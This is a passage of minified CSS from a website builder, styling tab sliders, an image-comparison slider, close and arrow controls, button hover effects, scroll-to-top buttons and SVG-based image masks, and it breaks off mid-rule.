.flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, 